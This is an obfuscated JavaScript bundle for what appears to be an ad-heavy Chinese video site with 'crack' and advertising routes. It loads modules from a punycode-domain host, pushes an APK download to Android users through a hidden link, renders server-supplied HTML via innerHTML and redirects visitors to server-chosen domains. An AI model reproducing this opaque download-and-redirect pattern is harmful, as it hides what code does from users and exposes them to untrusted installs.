_0x358e15['brMEZ'](_0x57b08a),_0x358e15['hzjRA'](_0xbf65a6,_0x358e15['KUuTq'],xt,[_0x358e15['vLTGA'](_0x4d6317,_0x15441b,{'data-item':_0x2adf9f['dataList'],'height':_0x358e15['ZRBoh']},null,0x8,[_0x358e15['iDiqF']]),_0x358e15['kqyVZ'](_0x4d6317,_0x3a8515,{'skip-after-seconds':0x5,'position':{'top':0x18,'right':0x18},'auto-start':!0x0,'font-size':0x10,'border-radius':0x10,'startup-mode':!0x0,'always-clickable':!0x0,'onCountdownEnd':_0x15ffd0,'onSkipAd':_0x155bdc})]);};}}),Bt=N(Tt,[['__scopeId','data-v-6902d79b']]),qe=_0x483bb2('route-cache',()=>{const _0x385bfa={'muyEj':'route?.meta===>','wEenH':function(_0x47f22f,_0x591328){return _0x47f22f==_0x591328;},'wfnLA':function(_0xbaade7,_0x368cfa){return _0xbaade7!=_0x368cfa;},'kzarJ':function(_0x42aa40,_0x62e33){return _0x42aa40(_0x62e33);}},_0x4e1a62=_0x385bfa['kzarJ'](_0x3c3f42,[]);return{'routeCaches':_0x4e1a62,'addRoute':_0xc3d540=>{var _0x8edea;_0x4e1a62['value']['includes'](_0xc3d540['name'])||(console['log'](_0x385bfa['muyEj'],_0x385bfa['wEenH'](_0xc3d540,null)?void 0x0:_0xc3d540['meta']),_0x385bfa['wfnLA'](_0x8edea=_0x385bfa['wEenH'](_0xc3d540,null)?void 0x0:_0xc3d540['meta'],null)&&_0x8edea['keepAlive']&&_0x4e1a62['value']['push'](_0xc3d540['name']));}};}),Lt='modulepreload',Ot=function(_0x5e1baa){const _0x598b2a={'moDaf':function(_0x228f36,_0x31092f){return _0x228f36+_0x31092f;},'hXodn':'https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/'};return _0x598b2a['moDaf'](_0x598b2a['hXodn'],_0x5e1baa);},ke={},R=function(_0xba1235,_0xa07d25,_0x57745c){const _0x4cea43={'ORsxi':'load','IcOlG':'error','EbAiK':function(_0x26f1ff,_0x476445){return _0x26f1ff(_0x476445);},'KzHhO':function(_0x3e65e2,_0xdaf487){return _0x3e65e2 in _0xdaf487;},'HOqfu':'.css','gmaHd':'[rel=\x22stylesheet\x22]','NUoNo':'link[href=\x22','QZWJj':'link','xkbVv':'stylesheet','JIZFW':'script','ryeXl':'nonce','KRBwr':'vite:preloadError','JyIhP':function(_0x2dc2bb,_0x434fe9){return _0x2dc2bb===_0x434fe9;},'rsWXn':'rejected','bbTUW':function(_0x1de37a,_0x5cc90f){return _0x1de37a(_0x5cc90f);},'gRTZP':function(_0x2da325){return _0x2da325();},'GtJYX':function(_0x2180e8,_0x36787d){return _0x2180e8>_0x36787d;},'BcCdJ':'meta[property=csp-nonce]','JhxXx':function(_0x11044e,_0x56ce49){return _0x11044e==_0x56ce49;}};let _0x4b56f6=Promise['resolve']();if(_0xa07d25&&_0x4cea43['GtJYX'](_0xa07d25['length'],0x0)){document['getElementsByTagName'](_0x4cea43['QZWJj']);const _0x25fe79=document['querySelector'](_0x4cea43['BcCdJ']),_0x171dcf=(_0x4cea43['JhxXx'](_0x25fe79,null)?void 0x0:_0x25fe79['nonce'])||(_0x4cea43['JhxXx'](_0x25fe79,null)?void 0x0:_0x25fe79['getAttribute'](_0x4cea43['ryeXl']));_0x4b56f6=Promise['allSettled'](_0xa07d25['map'](_0x33ec69=>{const _0x3c3f29={'wpvVm':_0x4cea43['ORsxi'],'roWyf':_0x4cea43['IcOlG']};if(_0x33ec69=_0x4cea43['EbAiK'](Ot,_0x33ec69),_0x4cea43['KzHhO'](_0x33ec69,ke))return;ke[_0x33ec69]=!0x0;const _0x218016=_0x33ec69['endsWith'](_0x4cea43['HOqfu']),_0x3ae19d=_0x218016?_0x4cea43['gmaHd']:'';if(document['querySelector'](_0x4cea43['NUoNo']['concat'](_0x33ec69,'\x22]')['concat'](_0x3ae19d)))return;const _0x2fee1d=document['createElement'](_0x4cea43['QZWJj']);if(_0x2fee1d['rel']=_0x218016?_0x4cea43['xkbVv']:Lt,_0x218016||(_0x2fee1d['as']=_0x4cea43['JIZFW']),_0x2fee1d['crossOrigin']='',_0x2fee1d['href']=_0x33ec69,_0x171dcf&&_0x2fee1d['setAttribute'](_0x4cea43['ryeXl'],_0x171dcf),document['head']['appendChild'](_0x2fee1d),_0x218016)return new Promise((_0x3858a2,_0x271049)=>{_0x2fee1d['addEventListener'](_0x3c3f29['wpvVm'],_0x3858a2),_0x2fee1d['addEventListener'](_0x3c3f29['roWyf'],()=>_0x271049(new Error('Unable\x20to\x20preload\x20CSS\x20for\x20'['concat'](_0x33ec69))));});}));}function _0x578168(_0xdf9d49){const _0x21ad75=new Event(_0x4cea43['KRBwr'],{'cancelable':!0x0});if(_0x21ad75['payload']=_0xdf9d49,window['dispatchEvent'](_0x21ad75),!_0x21ad75['defaultPrevented'])throw _0xdf9d49;}return _0x4b56f6['then'](_0x432755=>{for(const _0x5304f6 of _0x432755||[])_0x4cea43['JyIhP'](_0x5304f6['status'],_0x4cea43['rsWXn'])&&_0x4cea43['bbTUW'](_0x578168,_0x5304f6['reason']);return _0x4cea43['gRTZP'](_0xba1235)['catch'](_0x578168);});},Ee='';function Dt(_0x303e23){const _0x4e0d39={'hIzEH':'\x20-\x20'};window['document']['title']=_0x303e23?''['concat'](_0x303e23,_0x4e0d39['hIzEH'])['concat'](Ee):Ee;}_0x1f5717['configure']({'showSpinner':!0x0,'parent':'#app'});const Pt=[{'path':'/','name':'index','component':()=>R(()=>import('./index.x44V3Y3C.js'),__vite__mapDeps([0,1])),'meta':{'title':'首页'}},{'path':'/video','name':'video','redirect':'/video/home','children':[{'path':'/video/home','name':'video-home','component':()=>R(()=>import('./home.i2MgJVaF.js'),__vite__mapDeps([2,3,1,4,5,6])),'meta':{'title':'视频','keepAlive':!0x0}},{'path':'/video/play/:id','name':'video-play','component':()=>R(()=>import('./play.Cxmq93S2.js'),__vite__mapDeps([7,3,1,4,5,6,8,9])),'meta':{'title':'视频播放','keepAlive':!0x1}},{'path':'/video/search','name':'video-search','component':()=>R(()=>import('./search.Dx7yMuTz.js'),__vite__mapDeps([10,3,1,4,5,6])),'meta':{'title':'视频搜索','keepAlive':!0x1}},{'path':'/video/favorite','name':'video-favorite','component':()=>R(()=>import('./favorite.BC2wy7an.js'),__vite__mapDeps([11,3,1,4,5,6,8])),'meta':{'title':'收藏视频','keepAlive':!0x1}},{'path':'/video/filter','name':'video-filter','component':()=>R(()=>import('./filter.BS27M_rt.js'),__vite__mapDeps([12,3,1,4,5])),'meta':{'title':'视频筛选','keepAlive':!0x1}},{'path':'/video/view-history','name':'video-view-history','component':()=>R(()=>import('./view-history.DlCdGpz1.js'),__vite__mapDeps([13,3,1,4,5,6,9])),'meta':{'title':'观看历史','keepAlive':!0x1}}]},{'path':'/adv','name':'adv','redirect':'/adv/home','children':[{'path':'/adv/home','name':'adv-home','component':()=>R(()=>import('./home.B2OK1Vrz.js'),__vite__mapDeps([14,4,1])),'meta':{'title':'广告','keepAlive':!0x0}}]},{'path':'/crack','redirect':'/crack/home','children':[{'path':'/crack/home','name':'crack-home','component':()=>R(()=>import('./home.Jp1SUR0s.js'),__vite__mapDeps([15,5,1])),'meta':{'title':'破解','keepAlive':!0x0}}]},{'path':'/:pathMatch(.*)*','name':'not-found','component':()=>R(()=>import('./_...all_.DXqeZJYx.js'),__vite__mapDeps([16,1])),'meta':{'title':'页面未找到'}}],oe=_0x3a0689({'history':_0x111916('/'),'routes':Pt,'scrollBehavior'(_0x2b8ae3,_0x420b6b,_0x1afc3d){const _0x3f52e4={'ATtQx':'to===>','oZWwT':'from===>','lSpgi':function(_0xc6bc43,_0x588a62){return _0xc6bc43||_0x588a62;}};return console['log'](_0x3f52e4['ATtQx'],_0x2b8ae3),console['log'](_0x3f52e4['oZWwT'],_0x420b6b),_0x3f52e4['lSpgi'](_0x1afc3d,{'left':0x0,'top':0x0});}});oe['beforeEach'](async _0x22a2ad=>{const _0x548708={'JYxCW':function(_0x2954bd){return _0x2954bd();},'keuFM':function(_0x2d042d,_0x3a6085){return _0x2d042d(_0x3a6085);}};_0x1f5717['start'](),_0x548708['JYxCW'](qe)['addRoute'](_0x22a2ad),_0x548708['keuFM'](Dt,_0x22a2ad['meta']['title']);}),oe['afterEach'](()=>{_0x1f5717['done']();});const Zt=_0x483bb2('addToHome',()=>{const _0x1b1d3d={'WIGii':'ios','JjtQp':'android','vOfWd':'other','huFNz':'(display-mode:\x20standalone)','bPMrY':function(_0x47da41,_0x3a525d){return _0x47da41===_0x3a525d;},'NBOay':function(_0x218fbc,_0xc384bd){return _0x218fbc||_0xc384bd;},'TDely':function(_0x38c836,_0x525241){return _0x38c836(_0x525241);},'MBSrw':'加载中...','otYRs':function(_0x506cfa){return _0x506cfa();},'nvaTo':'none','MAPio':'获取链接失败','gYfxR':'deviceType==>','whjQd':function(_0x2e6715,_0xbdae8c){return _0x2e6715!==_0xbdae8c;},'aEFqN':function(_0x2474e0,_0x3c8081){return _0x2474e0!==_0x3c8081;},'kVOnV':function(_0x3d8737,_0x3251ba){return _0x3d8737===_0x3251ba;},'GaMXb':function(_0x46790b,_0x5df632){return _0x46790b===_0x5df632;},'FpjNL':function(_0x4dbab9){return _0x4dbab9();},'KuBUw':'当前设备不支持添加到桌面','xZhmP':function(_0x30dfb8,_0x31f0eb){return _0x30dfb8(_0x31f0eb);}},_0x3ccca8=_0x1b1d3d['TDely'](_0x3c3f42,!0x0),_0x28d07b=_0x1b1d3d['TDely'](_0x3c3f42,!0x1),_0x45ec42=()=>{_0x3ccca8['value']=!0x1;},_0x17e03a=()=>{_0x3ccca8['value']=!0x0;},_0x4e24a3=()=>{_0x28d07b['value']=!0x0;},_0x3b68aa=()=>{_0x28d07b['value']=!0x1;},_0x2f1536=()=>{const _0x21f2fd=navigator['userAgent']['toLowerCase']();return/iphone|ipad|ipod/['test'](_0x21f2fd)?_0x1b1d3d['WIGii']:/android/['test'](_0x21f2fd)?_0x1b1d3d['JjtQp']:_0x1b1d3d['vOfWd'];},_0x1ea9ce=()=>{const _0x453f04=window['matchMedia'](_0x1b1d3d['huFNz'])['matches'],_0x23e1d5=_0x1b1d3d['bPMrY'](window['navigator']['standalone'],!0x0);return _0x1b1d3d['NBOay'](_0x453f04,_0x23e1d5);},_0x169b90=async()=>{_0x1b1d3d['TDely'](_0x5e9c0f,_0x1b1d3d['MBSrw']);const _0x2288fd=await _0x1b1d3d['otYRs'](et);if(_0x2288fd['data']){const _0x1c00ca=document['createElement']('a');_0x1c00ca['href']=_0x2288fd['data'],_0x1c00ca['style']['display']=_0x1b1d3d['nvaTo'],document['body']['appendChild'](_0x1c00ca),_0x1c00ca['click'](),document['body']['removeChild'](_0x1c00ca),_0x1b1d3d['otYRs'](_0x506958);}else _0x1b1d3d['TDely'](_0x20ad96,_0x1b1d3d['MAPio']);},_0x9533a6=_0x1b1d3d['xZhmP'](_0x597bec,()=>{const _0x384817=_0x1b1d3d['otYRs'](_0x2f1536);return console['log'](_0x1b1d3d['gYfxR'],_0x384817),_0x1b1d3d['whjQd'](_0x384817,_0x1b1d3d['JjtQp'])&&_0x1b1d3d['aEFqN'](_0x384817,_0x1b1d3d['WIGii'])||_0x1b1d3d['otYRs'](_0x1ea9ce)?!0x1:_0x1b1d3d['bPMrY'](_0x384817,_0x1b1d3d['JjtQp'])?!_0x1b1d3d['otYRs'](W)&&_0x3ccca8['value']:_0x3ccca8['value'];});return{'isFloatingButtonVisible':_0x3ccca8,'isIOSGuideVisible':_0x28d07b,'shouldShowFloatingButton':_0x9533a6,'closeFloatingButton':_0x45ec42,'showFloatingButton':_0x17e03a,'showIOSGuide':_0x4e24a3,'closeIOSGuide':_0x3b68aa,'detectDevice':_0x2f1536,'isAddedToHomeScreen':_0x1ea9ce,'handleAddToHome':()=>{const _0x2d0f18=_0x1b1d3d['otYRs'](_0x2f1536);_0x1b1d3d['kVOnV'](_0x2d0f18,_0x1b1d3d['WIGii'])?(oe['push']('/'),_0x1b1d3d['otYRs'](_0x4e24a3)):_0x1b1d3d['GaMXb'](_0x2d0f18,_0x1b1d3d['JjtQp'])?_0x1b1d3d['FpjNL'](_0x169b90):console['log'](_0x1b1d3d['KuBUw']);},'downloadApk':_0x169b90,'resetStates':()=>{_0x3ccca8['value']=!0x0,_0x28d07b['value']=!0x1;}};},{}),Mt={'class':'xc-close-button'},$t=_0x1c8592({'name':'XcCloseButton','__name':'index','props':{'name':{'type':String,'default':'cross'},'size':{'type':Number,'default':0x10},'color':{'type':String,'default':'#fff'}},'setup'(_0x3759df){const _0x666177={'tOret':function(_0x506208){return _0x506208();},'pyrhV':function(_0x391ca8,_0x5bee4c,_0x274665,_0x3813e4){return _0x391ca8(_0x5bee4c,_0x274665,_0x3813e4);},'IGywP':'div','fFQFk':function(_0x3e85e1,_0xa5fe32,_0x145bfa,_0x26fcb4,_0x1ae2eb,_0x2e4176){return _0x3e85e1(_0xa5fe32,_0x145bfa,_0x26fcb4,_0x1ae2eb,_0x2e4176);},'UjJVZ':function(_0x1aa2ac,_0x136e35){return _0x1aa2ac(_0x136e35);},'xJWJg':'name','wPbXg':'size','NEDTs':'color'},_0x8c396b=_0x3759df;return(_0x1c21c4,_0x208a2c)=>{const _0x329efb=_0x1f3dff;return _0x666177['tOret'](_0x57b08a),_0x666177['pyrhV'](_0xbf65a6,_0x666177['IGywP'],Mt,[_0x666177['fFQFk'](_0x4d6317,_0x329efb,{'name':_0x8c396b['name'],'size':_0x666177['UjJVZ'](_0x34cc6b,k)(_0x8c396b['size']),'color':_0x8c396b['color']||void 0x0},null,0x8,[_0x666177['xJWJg'],_0x666177['wPbXg'],_0x666177['NEDTs']])]);};}}),Rt=N($t,[['__scopeId','data-v-b51f2164']]),zt={'class':'popup-content'},Vt=_0x1c8592({'__name':'index','props':{'visible':{'type':Boolean,'default':!0x1},'clickOverlayToClose':{'type':Boolean,'default':!0x0},'maxWidth':{'type':String,'default':'90%'},'maxHeight':{'type':String,'default':'85vh'},'showCloseButton':{'type':Boolean,'default':!0x0},'zIndex':{'type':Number,'default':0x270f}},'emits':['close','update:visible'],'setup'(_0x2beea6,{emit:_0x38b2bc}){const _0x190e7c={'pfeDb':function(_0x787d9a,_0xb6d009){return _0x787d9a(_0xb6d009);},'EWwpj':'close','TvXmc':function(_0x18f128,_0x459186,_0x33531d){return _0x18f128(_0x459186,_0x33531d);},'sxFuH':'update:visible','gkToj':function(_0x36de96){return _0x36de96();},'gCWlf':function(_0x43434d){return _0x43434d();},'wLHOZ':function(_0x28bacc,_0x19c0f7){return _0x28bacc(_0x19c0f7);},'mFRme':function(_0x25de9b,_0x17f5b8,_0x5273b5){return _0x25de9b(_0x17f5b8,_0x5273b5);}},_0x1a887b=_0x2beea6,_0x19d4cc=_0x38b2bc,_0x493a26=_0x190e7c['gCWlf'](Y),_0x93179c=_0x190e7c['wLHOZ'](_0x3c3f42,_0x1a887b['visible']);_0x190e7c['mFRme'](_0x1cfafe,()=>_0x1a887b['visible'],_0x2e6aa7=>{_0x93179c['value']=_0x2e6aa7;});function _0x51f540(){_0x93179c['value']=!0x1,_0x190e7c['pfeDb'](_0x19d4cc,_0x190e7c['EWwpj']),_0x190e7c['TvXmc'](_0x19d4cc,_0x190e7c['sxFuH'],!0x1);}function _0x1433b9(){_0x1a887b['clickOverlayToClose']&&_0x190e7c['gkToj'](_0x51f540);}function _0x2fff7a(_0x227513){_0x227513['stopPropagation']();}return(_0x32a463,_0x35b760)=>(_0x57b08a(),_0xd0b37a(_0x466d45,{'to':'body'},[_0x4d6317(_0xb4d6a8,{'name':'popup','appear':''},{'default':_0x2c5a30(()=>[_0x93179c['value']?(_0x57b08a(),_0xbf65a6('div',{'key':0x0,'class':'xc-popup-base-overlay','style':_0x2f951a({'zIndex':_0x2beea6['zIndex']}),'onClick':_0x1433b9},[_0x50b8b7('div',{'class':'xc-popup-base-container','style':_0x2f951a({'maxWidth':_0x2beea6['maxWidth'],'maxHeight':_0x2beea6['maxHeight'],'backgroundColor':_0x34cc6b(_0x493a26)['theme']['cardColor']}),'onClick':_0x2fff7a},[_0x2beea6['showCloseButton']?(_0x57b08a(),_0xbf65a6('div',{'key':0x0,'class':'close-button','onClick':_0x51f540},[_0x4d6317(Rt)])):_0x5679b8('',!0x0),_0x50b8b7('div',zt,[_0x4ac381(_0x32a463['$slots'],'default',{},void 0x0,!0x0)])],0x4)],0x4)):_0x5679b8('',!0x0)]),'_':0x3})]));}}),Nt=N(Vt,[['__scopeId','data-v-5b2dac93']]),Ht={'class':'announcement-content'},Ut=['innerHTML'],Ft=_0x1c8592({'__name':'index','props':{'content':{'type':String,'required':!0x0},'visible':{'type':Boolean,'default':!0x0},'clickOverlayToClose':{'type':Boolean,'default':!0x0},'maxWidth':{'type':String,'default':'90%'}},'emits':['close','update:visible'],'setup'(_0x353715,{emit:_0x5898ae}){const _0x586407={'IhJbq':function(_0x38b396){return _0x38b396();}},_0x59442f=_0x353715,_0x529a24=_0x5898ae,_0x4c2039=_0x586407['IhJbq'](Y);return(_0xae71fa,_0x374211)=>(_0x57b08a(),_0xd0b37a(Nt,{'visible':_0x59442f['visible'],'click-overlay-to-close':_0x59442f['clickOverlayToClose'],'max-width':_0x59442f['maxWidth'],'max-height':'80vh','onClose':_0x374211[0x0]||(_0x374211[0x0]=_0x314b28=>_0x529a24('close')),'onUpdate:visible':_0x374211[0x1]||(_0x374211[0x1]=_0x19c006=>_0x529a24('update:visible',_0x19c006))},{'default':_0x2c5a30(()=>[_0x50b8b7('div',Ht,[_0x50b8b7('div',{'class':'announcement-header','style':_0x2f951a({'borderColor':_0x34cc6b(_0x4c2039)['theme']['borderColor']})},[_0x50b8b7('h3',{'class':'announcement-title','style':_0x2f951a({'color':_0x34cc6b(_0x4c2039)['theme']['onCardColor']})},'\x20公告\x20',0x4)],0x4),_0x50b8b7('div',{'class':'announcement-body\x20ql-editor','innerHTML':_0x59442f['content']},null,0x8,Ut)])]),'_':0x1},0x8,['visible','click-overlay-to-close','max-width']));}}),Wt=N(Ft,[['__scopeId','data-v-ad2c85c8']]);var Xe=(_0x1a69e6=>(_0x1a69e6['VIDEO_POPUP']='video_popup',_0x1a69e6['VIDEO_POPUP_ICON']='video_popup_icon',_0x1a69e6['VIDEO_TOP_FLOAT']='video_top_float',_0x1a69e6['VIDEO_MIDDLE_FLOAT']='video_middle_float',_0x1a69e6['VIDEO_BOTTOM_FLOAT']='video_bottom_float',_0x1a69e6['VIDEO_TOP_FIXED']='video_top_fixed',_0x1a69e6['VIDEO_BOTTOM_FIXED']='video_bottom_fixed',_0x1a69e6['VIDEO_MIDDLE_HORIZONTAL']='video_middle_horizontal',_0x1a69e6['VIDEO_MIDDLE_VERTICAL']='video_middle_vertical',_0x1a69e6['VIDEO_SWIPER']='video_swiper',_0x1a69e6['VIDEO_VIDEO_RANDOM_LIST']='video_video_list_random',_0x1a69e6['VIDEO_VIDEO_PLAY']='video_video_play',_0x1a69e6['VIDEO_VIDEO_PLAY_BOTTOM_ICON']='video_video_play_bottom_icon',_0x1a69e6['VIDEO_VIDEO_PLAY_BOTTOM_HORIZONTAL']='video_video_play_bottom_horizontal',_0x1a69e6['AD_TOP_FLOAT']='ad_top_float',_0x1a69e6['AD_BOTTOM_FLOAT']='ad_bottom_float',_0x1a69e6['AD_TOP_FIXED']='ad_top_fixed',_0x1a69e6['AD_SWIPER']='ad_swiper',_0x1a69e6['AD_MIDDLE_HORIZONTAL']='ad_middle_horizontal',_0x1a69e6['AD_MIDDLE_VERTICAL']='ad_middle_vertical',_0x1a69e6['CRACK_ICON']='crack_icon',_0x1a69e6['START_FULLSCREEN']='start_fullscreen',_0x1a69e6))(Xe||{});const jt={'key':0x0,'class':'splash-screen'},Gt={'key':0x1,'class':'splash-screen'},Kt={'class':'splash-content'},qt={'class':'error-info'},Xt={'class':'app-wrapper'},Yt=_0x1c8592({'__name':'App','setup'(_0x3f5d7f){const _0x591e7b={'avRGV':function(_0x4fcd40){return _0x4fcd40();},'zsyXt':function(_0x434e30){return _0x434e30();},'yYXOX':function(_0x3517b9,_0x147470){return _0x3517b9==_0x147470;},'MlRsA':function(_0x16df93,_0x494667){return _0x16df93==_0x494667;},'bNWOd':function(_0x2edba3,_0xb72399){return _0x2edba3!==_0xb72399;},'KfIed':'<p></p>','NLKjc':function(_0xb678e4,_0x9c1b9a){return _0xb678e4!==_0x9c1b9a;},'hYFpm':'<p><br></p>','AhGBs':function(_0x3ead92,_0x1189d1){return _0x3ead92(_0x1189d1);},'lvnxt':'tenantId','MYRqQ':function(_0x457792,_0x470080,_0x25e39b){return _0x457792(_0x470080,_0x25e39b);},'sRoDN':function(_0x4223ee){return _0x4223ee();},'BGpvX':function(_0x228709,_0x285ca9){return _0x228709(_0x285ca9);},'lpAYW':function(_0x5a8789,_0x565066){return _0x5a8789==_0x565066;},'KhmZr':function(_0x552212,_0x582bf0){return _0x552212==_0x582bf0;},'zEqRd':function(_0x227d93,_0x5d8e71){return _0x227d93&&_0x5d8e71;},'lyLwj':function(_0x4ebbc9,_0x169295){return _0x4ebbc9(_0x169295);},'sJEHF':function(_0x1e09ba){return _0x1e09ba();},'oRkqy':function(_0xfde2a9,_0x15cc8c){return _0xfde2a9 in _0x15cc8c;},'srdCR':'serviceWorker','KtYAs':'所有\x20Service\x20Workers\x20已清除','lebPp':'清除\x20Service\x20Workers\x20时出错:','MJQsq':function(_0x2418c5,_0x58a4e2){return _0x2418c5(_0x58a4e2);},'OAVzH':'router-view','etsTJ':function(_0x735ac){return _0x735ac();},'BNjQf':function(_0x166e6e,_0x2ebf3b,_0x56c8f1,_0x1f18c1){return _0x166e6e(_0x2ebf3b,_0x56c8f1,_0x1f18c1);},'HqNcu':'div','MGGBc':function(_0x18b9e6,_0x569426,_0x3df35f,_0x13319c,_0x1c45d4){return _0x18b9e6(_0x569426,_0x3df35f,_0x13319c,_0x1c45d4);},'TqpwE':'splash-content','bJqBx':function(_0x3449c9,_0x4b3bb2,_0x3d26be,_0x3a429e){return _0x3449c9(_0x4b3bb2,_0x3d26be,_0x3a429e);},'TvBKv':'loading-info','jMaor':function(_0x454279,_0x3a779f,_0x5d4dd2,_0x1c1e72){return _0x454279(_0x3a779f,_0x5d4dd2,_0x1c1e72);},'ilfQE':'loading-text','SJWvn':'\x20稍等一下下，精彩马上呈现～😍\x20','uoHxj':'loading-spinner','boHhS':function(_0x4d2ae6,_0x16eefe){return _0x4d2ae6(_0x16eefe);},'RfSqR':function(_0x3e0032){return _0x3e0032();},'ijSCd':function(_0x5ac311,_0x2306a0,_0x43bd9a,_0x4f8ff7){return _0x5ac311(_0x2306a0,_0x43bd9a,_0x4f8ff7);},'cxnvO':'error-text','HaoWY':'\x20加载失败，请点击重试～\x20','bPnCt':'button','tqrrw':'retry-button','OZPFG':'\x20重试\x20','xPPBP':function(_0xc204f0,_0x2d6808){return _0xc204f0>_0x2d6808;},'pRSXM':function(_0x15183c,_0x20f09e){return _0x15183c(_0x20f09e);},'EcpFb':function(_0x5db03a,_0x2409d9){return _0x5db03a(_0x2409d9);},'HLTTe':function(_0x4b68c6){return _0x4b68c6();},'etkHk':function(_0x27971a,_0x319923,_0x24830e,_0x2648a3,_0x373e42,_0x5028e7){return _0x27971a(_0x319923,_0x24830e,_0x2648a3,_0x373e42,_0x5028e7);},'VjHrX':function(_0xea2b40,_0x2b924b){return _0xea2b40(_0x2b924b);},'UXGJQ':'data-list','KOGpG':'vanConfigProvider','oAXdX':function(_0x3ebbb9,_0x1449a1){return _0x3ebbb9(_0x1449a1);},'ZJbYl':'theme-vars','noQYj':function(_0x531e43,_0x412831){return _0x531e43(_0x412831);},'begsb':function(_0x1534ca){return _0x1534ca();},'hXTZQ':function(_0x32eae1,_0x54e91d,_0x445811,_0x16168c,_0x27b020,_0x150dc7){return _0x32eae1(_0x54e91d,_0x445811,_0x16168c,_0x27b020,_0x150dc7);},'CVXvG':'visible','ipqSV':'content','vdkyq':function(_0x35b43e){return _0x35b43e();},'cckkz':function(_0x2f6320){return _0x2f6320();},'ptYNq':function(_0x374080,_0x1193eb){return _0x374080==_0x1193eb;},'BQKDP':'description','HCXRy':function(_0x4b63fa,_0x44bf00){return _0x4b63fa==_0x44bf00;},'txdtU':'icon','IVUzX':'image/x-icon','rETiB':function(_0x101bd6,_0x3e960a){return _0x101bd6(_0x3e960a);},'BHOOx':function(_0x2a4a14,_0x3b828b){return _0x2a4a14(_0x3b828b);},'PZJcu':function(_0x40dbf0,_0x48032c){return _0x40dbf0(_0x48032c);}};var _0x4308f5,_0x483248,_0x114d18,_0x2918d5;const _0xbf0d=_0x591e7b['vdkyq'](te),_0x1bd843=_0x591e7b['cckkz'](Y),_0x25a1f5=_0x591e7b['cckkz'](Zt),_0x39f8cb=_0x591e7b['EcpFb'](_0x3c3f42,!0x1),_0x300b07=_0x591e7b['MJQsq'](_0x3c3f42,'');_0x591e7b['pRSXM'](_0x30dab1,{'title':(_0x591e7b['KhmZr'](_0x483248=_0x591e7b['ptYNq'](_0x4308f5=_0xbf0d['indexData'],null)?void 0x0:_0x4308f5['siteConfig'],null)?void 0x0:_0x483248['siteName'])||'','meta':[{'name':_0x591e7b['BQKDP'],'content':(_0x591e7b['ptYNq'](_0x2918d5=_0x591e7b['HCXRy'](_0x114d18=_0xbf0d['indexData'],null)?void 0x0:_0x114d18['siteConfig'],null)?void 0x0:_0x2918d5['siteDescription'])||''}],'link':[{'rel':_0x591e7b['txdtU'],'type':_0x591e7b['IVUzX'],'href':()=>'/favicon.ico'}]});const _0x2ead84=_0x591e7b['rETiB'](_0x597bec,()=>qe()['routeCaches']);_0x591e7b['BHOOx'](_0x524d0f,async()=>{var _0x1b7409,_0x2130f9;_0x591e7b['avRGV'](_0x3e45cd),await _0xbf0d['init'](),_0x591e7b['zsyXt'](_0x37164d);const _0x12a734=_0x591e7b['yYXOX'](_0x2130f9=_0x591e7b['MlRsA'](_0x1b7409=_0xbf0d['indexData'],null)?void 0x0:_0x1b7409['siteConfig'],null)?void 0x0:_0x2130f9['announcementPopup'];_0x12a734&&_0x12a734['trim']()&&_0x591e7b['bNWOd'](_0x12a734['trim'](),_0x591e7b['KfIed'])&&_0x591e7b['NLKjc'](_0x12a734['trim'](),_0x591e7b['hYFpm'])&&(_0x300b07['value']=_0x12a734,_0x39f8cb['value']=!0x0);});async function _0x3e45cd(){const {tenantId:_0x4c4316}=_0x591e7b['AhGBs'](ve,[_0x591e7b['lvnxt']]);_0x591e7b['MYRqQ'](pe,Pe,_0x4c4316);}function _0x5b009e(_0x14a8da){return _0x14a8da['endsWith']('/')?_0x14a8da['slice'](0x0,-0x1):_0x14a8da;}async function _0x37164d(){var _0x532e2e,_0x4544e2,_0x43009a,_0x3a7cb3,_0x37e813,_0x4dc711;if(_0x591e7b['sRoDN'](W))return;const _0x58db5c=(_0x591e7b['yYXOX'](_0x4544e2=_0x591e7b['MlRsA'](_0x532e2e=_0xbf0d['indexData'],null)?void 0x0:_0x532e2e['siteConfig'],null)?void 0x0:_0x4544e2['version'])||'',_0x95ca6e=_0x591e7b['BGpvX'](_0x5b009e,(_0x591e7b['lpAYW'](_0x3a7cb3=_0x591e7b['KhmZr'](_0x43009a=_0xbf0d['indexData'],null)?void 0x0:_0x43009a['siteConfig'],null)?void 0x0:_0x3a7cb3['newDomain'])||'');if(_0x591e7b['zEqRd'](_0x95ca6e,_0x58db5c)){const _0x4fac79=''['concat'](_0x58db5c,'__')['concat'](_0x95ca6e),_0x12205a=localStorage['getItem'](re);if(!_0x12205a){localStorage['setItem'](re,_0x4fac79);return;}if(_0x591e7b['NLKjc'](_0x12205a,_0x4fac79)){const _0x173f06=(_0x591e7b['yYXOX'](_0x4dc711=_0x591e7b['KhmZr'](_0x37e813=_0xbf0d['indexData'],null)?void 0x0:_0x37e813['siteConfig'],null)?void 0x0:_0x4dc711['message'])||'',_0x1ba421=window['location']['origin'];try{await _0x591e7b['AhGBs'](_0x2ddc01,{'title':'提示','message':_0x173f06,'confirmButtonColor':_0x1bd843['theme']['primary']}),_0x95ca6e&&_0x591e7b['bNWOd'](_0x95ca6e,_0x1ba421)?_0x591e7b['lyLwj'](Fe,_0x95ca6e):(await _0x591e7b['sJEHF'](_0xf329cb),localStorage['setItem'](re,_0x4fac79),window['location']['reload']());}catch(_0x317927){}}}}async function _0xf329cb(){if(_0x591e7b['oRkqy'](_0x591e7b['srdCR'],navigator))try{const _0x3b737=await navigator['serviceWorker']['getRegistrations']();await Promise['all'](_0x3b737['map'](_0x5a640d=>_0x5a640d['unregister']())),console['log'](_0x591e7b['KtYAs']);}catch(_0xa4a10b){console['error'](_0x591e7b['lebPp'],_0xa4a10b);}}const _0x5043d6=_0x591e7b['PZJcu'](_0x597bec,()=>({'background':_0x1bd843['theme']['surface'],'onBackground':_0x1bd843['theme']['onSurface'],'primaryColor':_0x1bd843['theme']['primary'],'onPrimaryColor':_0x1bd843['theme']['onPrimary'],'grayTextColor':_0x1bd843['theme']['grayTextColor'],'buttonPrimaryBackground':_0x1bd843['theme']['primary'],'buttonPrimaryBorderColor':_0x1bd843['theme']['primary'],'buttonPrimaryTextColor':_0x1bd843['theme']['onPrimary'],'noticeBarTextColor':_0x1bd843['theme']['noticeBarTextColor'],'noticeBarBackground':_0x1bd843['theme']['noticeBarBackgroundColor'],'swipeIndicatorActiveBackground':_0x1bd843['theme']['primary'],'navBarBackground':_0x1bd843['theme']['navBarBackgroundColor'],'navBarTextColor':_0x1bd843['theme']['navBarTextColor'],'tagBackgroundColor':_0x1bd843['theme']['tagBackgroundColor'],'tagBorderColor':_0x1bd843['theme']['tagBorderColor'],'tagTextColor':_0x